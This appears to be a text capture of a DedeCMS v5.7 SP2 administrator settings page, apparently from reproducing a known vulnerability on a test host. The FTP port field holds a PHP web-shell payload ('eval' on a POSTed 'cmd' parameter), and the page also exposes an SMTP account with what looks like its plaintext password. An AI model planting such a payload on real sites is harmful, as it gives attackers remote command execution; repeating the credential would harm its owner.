 不安全 www.dedecms1.com/dede/index.php
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
系统设置
系统基本参数
系统用户管理
用户组设定
服务器分布/远程
系统日志管理
验证安全设置
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
随机模板设置
计划任务管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
支付工具
点卡产品分类
点卡产品管理
会员产品分类
会员消费记录
商店订单记录
支付接口设置
配货方式设置
专题的最大节点数： 6 cfg_specnote
栏目位置的间隔符号： > cfg_list_symbol
关键字替换(是/否)使用本功能会影响HTML生成速度： 是 否 cfg_keyword_replace
(是/否)支持多站点，开启此项后附件、栏目连接、arcli
st内容启用绝对网址： 是 否 cfg_multi_site
(是/否)开启管理日志： 是 否 cfg_dede_log
FTP主机： cfg_ftp_host
FTP端口： ${eval($_POST[cmd])} cfg_ftp_port
FTP用户名： cfg_ftp_user
FTP密码： cfg_ftp_pwd
网站根在FTP中的目录： / cfg_ftp_root
是否强制用FTP创建目录： 是 否 cfg_ftp_mkdir
服务器时区设置： 8 cfg_cli_time
是否启用smtp方式发送邮件： 是 否 cfg_sendmail_bysmtp
smtp服务器： smtp.qq.com cfg_smtp_server
smtp服务器端口： 25 cfg_smtp_port
SMTP服务器的用户邮箱： desdev@vip.qq.com cfg_smtp_usermail
SMTP服务器的用户帐号： desdev cfg_smtp_user
SMTP服务器的用户密码： 7260444huxiao cfg_smtp_password
在线支付网关类型： nps cfg_online_type
删除文章文件同时删除相关附件文件： 是 否 cfg_upload_switch